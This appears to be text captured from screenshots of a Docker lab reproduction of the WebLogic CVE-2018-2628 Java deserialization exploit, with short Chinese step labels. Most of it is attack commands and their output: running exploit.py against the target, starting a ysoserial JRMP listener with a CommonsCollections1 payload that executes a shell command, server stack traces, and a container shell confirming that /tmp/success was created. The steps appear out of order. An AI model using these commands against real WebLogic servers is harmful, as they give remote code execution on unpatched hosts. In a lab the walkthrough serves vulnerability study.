 weblogic_1  | <Apr 22, 2018 4:22:48 PM UTC> <Warning> <RMI> <BEA-080003> <RuntimeException thrown by
rmi server: weblogic.common.internal.RMIBootServiceImpl.authenticate(Lweblogic.security.acl.UserInfo;
)
weblogic_1  |  java.lang.ClassCastException: com.sun.proxy.$Proxy57 cannot be cast to weblogic.rjvm.C
lassTableEntry.
weblogic_1  | java.lang.ClassCastException: com.sun.proxy.$Proxy57 cannot be cast to weblogic.rjvm.Cl
assTableEntry
weblogic_1  |   at weblogic.rjvm.MsgAbbrevInputStream.readClassDescriptor(MsgAbbrevInputStream.java:4
05)
weblogic_1  |   at weblogic.utils.io.ChunkedObjectInputStream$NestedObjectInputStream.readClassDescri
ptor(ChunkedObjectInputStream.java:278)
weblogic_1  |   at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1578)
weblogic_1  |   at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1494)
weblogic_1  |   at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1748)
weblogic_1  |   Truncated. see log file for complete stacktrace
weblogic_1  | >
weblogic_1  | <Apr 22, 2018 4:22:49 PM UTC> <Warning> <RMI> <BEA-080003> <RuntimeException thrown by
rmi server: weblogic.common.internal.RMIBootServiceImpl.authenticate(Lweblogic.security.acl.UserInfo;
)
weblogic_1  |  java.lang.ClassCastException: com.sun.proxy.$Proxy57 cannot be cast to weblogic.rjvm.C
lassTableEntry.
weblogic_1  | java.lang.ClassCastException: com.sun.proxy.$Proxy57 cannot be cast to weblogic.rjvm.Cl
assTableEntry
weblogic_1  |   at weblogic.rjvm.MsgAbbrevInputStream.readClassDescriptor(MsgAbbrevInputStream.java:4
05)
weblogic_1  |   at weblogic.utils.io.ChunkedObjectInputStream$NestedObjectInputStream.readClassDescri
ptor(ChunkedObjectInputStream.java:278)
weblogic_1  |   at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1578)
weblogic_1  |   at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1494)
weblogic_1  |   at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1748)
weblogic_1  |   Truncated. see log file for complete stacktrace
weblogic_1  | >
# root @ OrangeDeafening-VM in ~ [0:22:40]
$ python exploit.py 172.19.0.2 7001 ysoserial-master.jar 172.19.0.1 1099 JRMPClient
handshake successful
send request payload successful,recv length:1691
command: java -jar ysoserial-master.jar JRMPClient 172.19.0.1:1099 > payload.out
2.执行exploit，发送数据包
# root @ OrangeDeafening-VM in ~/vulhub/weblogic/CVE-2018-2628 on git:weblogic-cve-2018-2628 o [0:16:
00]
$ docker-compose exec weblogic bash
root@63f0be466a79:~/Oracle/Middleware# cat
^C
root@63f0be466a79:~/Oracle/Middleware# cd /tmp/
root@63f0be466a79:/tmp# ls
bea1061393648233859820.tmp  cookie.txt  hsperfdata_root  packages  wlstTemproot
root@63f0be466a79:/tmp# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
9: eth0@if10: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:13:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.19.0.2/16 brd 172.19.255.255 scope global eth0
       valid_lft forever preferred_lft forever
root@63f0be466a79:/tmp# ls
bea1061393648233859820.tmp  cookie.txt  hsperfdata_root  packages  success  wlstTemproot
root@63f0be466a79:/tmp#
3.可见，/tmp/success已成功创建
# root @ OrangeDeafening-VM in ~ [0:21:24]
$ java -cp ysoserial-master.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'touch /tmp/
success'
* Opening JRMP listener on 1099
1. 使用ysoserial启动一个JRMP Server
Have connection from /172.19.0.2:53254
Reading message...
Is DGC call for [[0:0:0, 1007308985]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.19.0.2:53256
Reading message...
Is DGC call for [[0:0:0, 1007308985]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.19.0.2:53258
Reading message...
Is DGC call for [[0:0:0, 1007308985]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.19.0.2:53260
Reading message...
Is DGC call for [[0:0:0, 1007308985]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.19.0.2:53262
Reading message...
Is DGC call for [[0:0:0, 1007308985]]
Sending return with payload for obj [0:0:0, 2]